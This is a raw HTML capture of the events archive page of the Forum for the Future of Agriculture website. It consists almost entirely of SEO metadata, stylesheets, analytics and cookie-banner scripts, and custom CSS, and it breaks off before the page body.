

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forumforag.com/events/?meta_value&y=2024
body_size: 20120
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Events Archive - Forum for the Future of Agriculture</title>
	<link rel="canonical" href="https://forumforag.com/events/" />
	<link rel="next" href="https://forumforag.com/events/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Events Archive" />
	<meta property="og:url" content="https://forumforag.com/events/" />
	<meta property="og:site_name" content="Forum for the Future of Agriculture" />
	<meta property="og:image" content="https://forumforag.com/wp-content/uploads/2023/03/cropped-ForumforAg-logo-website-1.png" />
	<meta property="og:image:width" content="1014" />
	<meta property="og:image:height" content="295" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ForumForAg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://forumforag.com/events/","url":"https://forumforag.com/events/","name":"Events Archive - Forum for the Future of Agriculture","isPartOf":{"@id":"https://forumforag.com/#website"},"breadcrumb":{"@id":"https://forumforag.com/events/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://forumforag.com/events/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forumforag.com/"},{"@type":"ListItem","position":2,"name":"Events"}]},{"@type":"WebSite","@id":"https://forumforag.com/#website","url":"https://forumforag.com/","name":"ForumforAg","description":"Where agriculture &amp; environment meet for an open dialogue","publisher":{"@id":"https://forumforag.com/#organization"},"alternateName":"Forum for the Future of Agriculture","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forumforag.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://forumforag.com/#organization","name":"Forum for the Future of Agriculture","alternateName":"Forum for Ag","url":"https://forumforag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forumforag.com/#/schema/logo/image/","url":"https://forumforag.com/wp-content/uploads/2023/03/cropped-ForumforAg-logo-website-1.png","contentUrl":"https://forumforag.com/wp-content/uploads/2023/03/cropped-ForumforAg-logo-website-1.png","width":1014,"height":295,"caption":"Forum for the Future of Agriculture"},"image":{"@id":"https://forumforag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/forumforagriculture","https://x.com/ForumForAg","https://www.linkedin.com/company/forum-for-the-future-of-agriculture-ffa/","https://www.youtube.com/channel/UCSbO7mrCXEVcqb1m53qKdVg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Forum for the Future of Agriculture &raquo; Feed" href="https://forumforag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forum for the Future of Agriculture &raquo; Comments Feed" href="https://forumforag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forum for the Future of Agriculture &raquo; Events Feed" href="https://forumforag.com/events/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forumforag.com/wp-includes/css/dist/block-library/style.min.css?ver=e1d5bbb053f253c9b24b9d6f5391ae63' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-theme-style-css' href='https://forumforag.com/wp-content/themes/ffa-theme/assets/css/style-theme.css?ver=e1d5bbb053f253c9b24b9d6f5391ae63' media='all' />
<link rel='stylesheet' id='ffa-theme-style-css' href='https://forumforag.com/wp-content/themes/ffa-theme/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://forumforag.com/wp-includes/css/dashicons.min.css?ver=e1d5bbb053f253c9b24b9d6f5391ae63' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://forumforag.com/wp-content/uploads/hm_custom_css_js/custom.css?ver=1706710771' media='all' />
<script src="https://forumforag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forumforag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forumforag.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1768389227" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://forumforag.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forumforag.com/xmlrpc.php?rsd" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GMY58LYRE0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GMY58LYRE0');
</script>

<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/43e75c5ba66a501cfb6e5ba3/script.js"></script> <!-- End cookieyes banner -->

<meta name="google-site-verification" content="c-Txo86BxoBy9YzHk8IfvbFtd9Y1UkAIahaaziD2Gf0" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Display:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Display:ital,wght@0,100..900;1,100..900&family=Red+Hat+Display:ital,wght@0,300..900;1,300..900&display=swap" rel="stylesheet">
        <script>
          window.addEventListener("load", (event) => {
            var presenterNoImg = document.getElementsByClassName('presenter-img');
            for (let i = 0; i < presenterNoImg.length; i++) {
              if(document.getElementsByClassName('presenter-img')[i].childNodes.length == 0) {
                document.getElementsByClassName('presenter-img')[i].innerHTML = `<img
                src="https://forumforag.com/wp-content/uploads/2022/02/Person-placeholder.jpg">`;
              }
            }
            if(document.getElementById('upcoming-events-posts') == null) {
              document.getElementById('upcoming-events').style.display = "none";
            } else if(document.getElementById('upcoming-events-posts').childNodes == 0 || document.getElementById('homepage-upcoming-events').childNodes.length == 0) {
              document.getElementById('upcoming-events').style.display = "none!important";
              document.getElementsByClassName('hide-me')[0].style.display = "none";
              document.getElementsByClassName('hide-me')[1].style.display = "none";
            } else {
              console.log('events found');
            }
          });
        </script>
    <link rel="icon" href="https://forumforag.com/wp-content/uploads/2023/03/cropped-Forumforag-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://forumforag.com/wp-content/uploads/2023/03/cropped-Forumforag-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forumforag.com/wp-content/uploads/2023/03/cropped-Forumforag-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://forumforag.com/wp-content/uploads/2023/03/cropped-Forumforag-fav-270x270.png" />
		<style id="wp-custom-css">
			.page-title-wrapper {
    background-color: #a2a921d9 !important;
    color: #fff !important;
    opacity: 1 !important;
}

@media screen and (min-width: 1400px){
	.events-grid {
	    grid-template-columns: repeat(auto-fit, minmax(336px, 404px));
    justify-content: center;
	}
	.contacts-person-wrapper p {
    margin-left: 20px;
	}
}

	.events-grid {
    justify-content: center;
}

.event-item-wrapper {
    max-width: 465px;
}
 

.exhibitor-type-wrapper {
	place-items: center;
}

.myButton {
    width: 300px;
    padding: 10px;
    cursor: pointer;
    font-weight: bold;
    font-size: 100%;
    background: #f07e23;
    color: #fff;
    border: 1px solid #f07e23;
    border-radius: 10px;
}

.myButton:hover {
    color: #fff;
    background: #a2a91f;
    border: 1px solid #fff;
}

.guest-image-wrapper {
    display: flex;
    gap: 10px;
    justify-content: flex-end;
    width: 95%;
}

.guest-image-wrapper .guest-img-bg {
    background-image: url(/wp-content/uploads/2022/02/Green-thin.svg);
    padding: 10px;
    background-repeat: no-repeat;
    transform: scale(1.7);
}

.guest-image-wrapper {
    display: flex;
    gap: 60px;
    justify-content: flex-end;
    width: 95%;
    margin-top: 40px;
}

.presenter, .nav-links {
    max-width: 1140px;
    display: grid;
    place-content: center;
    margin: 0 auto;
    padding: 0 15px;
}

.presenter-img img {
	width: 217px;
	height: 151px;
	object-fit: cover;
}

.item-details {
    display: flex;
    flex-direction: column;
    gap: 20px;
		height: 100%;
}

.item-details .learn-more-link {
    padding-left: 0px;
}

.presenter-items-wrapper {
	place-content: center;
}

div#main-cat > div:nth-child(2) a:first-child, div#languages-cat-only > div:nth-child(2) a:nth-child(1) {
    display: none;
}

@media screen and (max-width: 767px) {
	.presenter-img img {
		width: 100%;
	}
	.presenter-row {
		flex-direction: column;
		align-items: flex-start;
	}
	.grid-3-column-article {
		display: flex!important;
		flex-direction: column;
	}
.partners-type-wrapper {
    grid-template-columns: 1fr!important;
}
	figure.partner-item img {
		max-height: 10vh!important;
	}
	.exhibitor-type-wrapper img {
    width: 100%!important;
}
}

.three-column-gallery-grid {
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    place-items: center;
}

.three-column-gallery-grid > div {
    display: flex;
    height: 100%;
    flex-direction: column;
    gap: 10px;
}

.three-column-gallery-grid > div > div {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    gap: 5px;
}

.grid-4-column-event {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr!important;
    place-items: center;
}

.partners-type-wrapper {
	grid-template-columns: 1fr 1fr;
}

figure.partner-item img {
    max-height: 6vw;
    object-fit: contain;
}

.grid-3-column-article {
    grid-template-columns: 0.6fr 2.4fr 1.2fr!important;
}

.podcast-links-wrapper {
    position: sticky;
    top: 45vh;
}

.article-date-sidebar {
	margin: 0;
}

.partner-item-wrapper img {
    object-position: right;
    width: 100%!important;
}

figure.partner-item img {
    max-height: 6vw;
    object-fit: contain;
    width: 9vw;
}

#scrollToTop {
    display: none;
    position: fixed;
    bottom: 20px;
    right: 30px;
    z-index: 99;
    border: none;
    outline: none;
    background-color: #f07e26;
    color: white;
    cursor: pointer;
    padding: 15px 22px 20px;
    border-radius: 10px;
    font-size: 18px;
}

#scrollToTop:hover {
  background-color: #555;
}

.banner-overlay {
	display: none;
}

.event_image {
    width: calc(100% + 48px);
    position: relative;
    left: -24px;
    max-width: calc(100% + 48px);
    height: 17vh;
    object-fit: cover;
    object-position: center;
    margin: 10px 0;
}

.content-wrapper {
    display: grid!important;
	  grid-template-rows: 1fr .4fr;
    grid-template-columns: 1fr;
}

.video-post .content-wrapper {
    grid-template-rows: 1fr;
    gap: 5px 0px;
}

.video-wrapper img {
    height: 235px;
    object-fit: cover;
    width: 100%;
}

.content-wrapper .video-name {
    line-height: 1.3em;
}

.articles > .content-wrapper {
    grid-template-rows: 1fr;
    gap: 15px;
}

.postid-5263 .banner-slider-wrapper {
	display: none;
}

.postid-5263 .page-title-wrapper.no-slider {
opacity: 0!important;
}

.postid-5263 footer#colophon {
opacity: 0;
}

.postid-5263 h2.episode-name.sec-header {
    opacity: 0;
}

.postid-5263 p.event-date {
    display: none;
}

.postid-5263 .podcast-links-sec {
    display: none!important;
}

.postid-5263 .recent-podcasts-sec {
    display: none;
}

.postid-5263 .grid-3-column-article {
	grid-template-columns: 1fr!important;
}

.postid-5263 .menu_container {
	opacity: 0!important;
}

.partners-snipp-wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    gap: 42px;
    padding: 55px 0;
    max-width: 1160px;
    place-items: center;
    margin: auto;
}

.contacts-person-wrapper img {
    width: 5vw;
    max-width: 5vw;
    object-fit: cover;
}

.contact-person-wrapper {
	height: 100%;
}

@media screen and (max-width: 767px) {
	.partners-snipp-wrapper {
		grid-template-columns: 1fr 1fr;
	}
	.partners-snipp-wrapper img {
		width: 100%!important;
	}
	.contacts-person-wrapper img {
    width: 10vh;
    max-width: 10vh;
    object-fit: cover;
	}
	input#myInput {
		width: 95%!important;
	}
	.banner-slider-wrapper.slider {
    margin-top: 89px!important;
	}
	.banner-slider-wrapper.slider .slider-item-wrapper {
		height: 40vh;
		background-position: center center;
	}
	.banner-slider-wrapper.slider {
    height: 40vh;
	}
	nav#site-navigation {
		align-items: initial!Important;
	}
	.event_subtitle_wrapper {
		flex-direction: column;
	}
	.event_subtitle_wrapper div:first-child {
		width: 100%!important;
	}
	nav#site-navigation {
    height: auto!important;
 	}
	.nav-sec-23-new {
		justify-content: initial!important;
	}
    .event-header-desktop {
        display: none;
    }
    .event-header-mobile {
        display: block!important;
        font-size: 0.95em;
    }
    .page-title-wrapper .page-title {
        font-size: 1.3em;
    }
    .page-title-wrapper {
        padding-bottom: 77px;
        clip-path: polygon(100% 0, 120% 60%, 0 85%, 0 0);
    }
}

@media screen and (min-width: 768px) and (max-width: 991px) {
	.contacts-person-wrapper img {
    width: 10vw;
    max-width: 10vw;
    object-fit: cover;
	}
	nav#site-navigation {
		align-items: initial!Important;
	}
	nav#site-navigation {
    height: auto!important;
 	}
}

.guest-image-wrapper.sidebar-guest-img {
    display: grid;
    place-items: flex-start;
    gap: 10px;
    place-content: flex-start;
}

.sidebar-guest-img .guest-img-bg {
    margin-left: 20px;
}

.podcast-sidebar {
    display: flex;
    gap: 10px;
}

.podcast-sidebar div:first-child {
    margin-top: 3px;
}

.speakers-search-container {
    background: #F07D25;
    color: #fff;
    margin: 40px 0;
    padding: 30px 20px;
}

.speakers-search-container h2 {
    margin-bottom: 20px;
}

input#myInput {
    padding: 10px 20px 10px 35px;
    background: #F1F9E8;
    outline: none;
		border-radius: 5px;
	width: 40%;
}

div#speakersLetters p {
    margin: 15px 0 5px;
}

div#speakersLetters {
    display: flex;
    justify-content: center;
    gap: 0em 1.3em;
    flex-wrap: wrap;
}

div#speakersLetters p:hover {
    font-weight: bold;
    text-decoration: underline;
}

div#speakersLetters p {
    cursor: pointer;
}

.search-container {
    margin: 0 auto;
    position: relative;
}

button#reset-speakers {
    background: none;
    border: transparent;
    font-size: 1.54em;
    position: absolute;
    margin-left: -55px;
	  margin-top: -1.5px;
}

button#reset-speakers:hover {
    cursor: pointer;
}

button#mybtn {
    display: none;
}

div#datafetch ul {
    display: block;
}

nav#site-navigation {
    align-items: center;
}

/*header#masthead {
    top: 0px;
    z-index: 99999;
    width: 100%;
    background: #fff;
}*/

/*header#masthead {
    position: fixed;
    top: 0;
    width: 100%;
    left: 50%;
    z-index: 99999;
    background: #fff;
    transform: translate(-50%, 0);
}*/

.masthead-wrapper {
    position: fixed;
    top: 0;
    width: 100%;
    background: #fff;
    z-index: 99999;
}

div#wpadminbar {
    z-index: 999999;
}

.guest-image-wrapper.guest-speaker-wrapper {
    margin-top: 0;
    margin-right: 0;
    width: 100%;
}

.guest-image-wrapper.guest-speaker-wrapper {
    margin-top: 0;
    margin-right: 0;
    width: 100%;
    gap: 10px;
}

p.speaker-name {
    font-size: 0.9em;
}

.event-header p {
	margin: 5px 0 0;
	font-weight: 600;
}

.event_subtitle {
	margin-bottom: 10px;
}
